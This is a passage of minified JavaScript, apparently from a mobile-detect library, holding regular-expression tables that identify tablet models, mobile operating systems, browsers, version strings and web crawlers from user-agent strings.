[0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
